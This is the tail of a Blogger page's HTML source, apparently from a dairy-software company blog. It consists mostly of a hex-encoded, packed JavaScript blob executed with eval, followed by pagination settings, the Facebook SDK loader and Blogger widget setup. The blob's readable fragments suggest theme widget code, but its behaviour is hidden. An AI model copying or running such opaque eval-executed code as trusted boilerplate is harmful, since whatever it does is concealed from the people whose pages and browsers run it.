\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY58dVOBgI1boHnRYaIvzbfgpaPk0Q:1763080171991';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4491545710043414237','//blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html','4491545710043414237');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4491545710043414237', 'title': 'Prompt AMCS Blog', 'url': 'http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html', 'canonicalUrl': 'http://blog.promptamcs.com/2018/03/frequentli-asked-questions-in-dairy.html', 'homepageUrl': 'http://blog.promptamcs.com/', 'searchUrl': 'http://blog.promptamcs.com/search', 'canonicalHomepageUrl': 'http://blog.promptamcs.com/', 'blogspotFaviconUrl': 'http://blog.promptamcs.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-51586070-8', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22http://blog.promptamcs.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Prompt AMCS Blog - RSS\x22 href\x3d\x22http://blog.promptamcs.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4491545710043414237/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Prompt AMCS Blog - Atom\x22 href\x3d\x22http://blog.promptamcs.com/feeds/615444402638898846/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/100d2c6f8e2be9d1', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, 